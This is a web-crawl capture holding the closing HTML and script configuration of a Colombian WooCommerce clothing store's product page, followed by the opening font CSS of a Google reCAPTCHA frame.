c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"America/Bogota","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="yith_ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","column_product_info_class":".single-product","product_price_classes":".summary .price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price","product_qty_classes":".summary .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":".summary  form.variations_form.cart","select_minimum_quantity":""};
//# sourceURL=yith_ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/ywdpd-frontend.min.js?ver=2.1.7" id="yith_ywdpd_frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.modadivat.com","ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywdpd_popup-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"add_gift_to_cart","add_special_to_cart":"add_special_to_cart","show_second_step":"show_second_step","check_variable":"check_variable"},"i18n_qty_field_label":"Cantidad en el carrito"};
//# sourceURL=ywdpd_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/ywdpd-gift-popup.min.js?ver=2.1.7" id="ywdpd_popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"3b314eac45"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1764712234" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=2.1.7" id="ywdpd_owl-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"239829193\",\"post\":\"8848\",\"tz\":\"-5\",\"srv\":\"www.modadivat.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "239829193", "8848" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-swatches-pro-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"3b314eac45"};
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1764712234" id="woo-variation-swatches-pro-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.modadivat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.modadivat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.modadivat.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":239829193,"store_id":"3b33f268-0ae0-4b49-bb7d-35b768468a1a","ui":null,"url":"https://www.modadivat.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"COP","timezone":"America/Bogota","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":8848,"pn":"CHARLOTTE SHIRT","pc":"BLUSAS/Pretty\u00a0Preppy/RECOMENDADOS DE TEMPORADA/SUPERIOR","pp":"89900","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","BLUSAS","CHARLOTTE SHIRT"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 03:18:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI&co=aHR0cHM6Ly93d3cubW9kYWRpdmF0LmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8jkj8lfivwwd
body_size: 48366
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
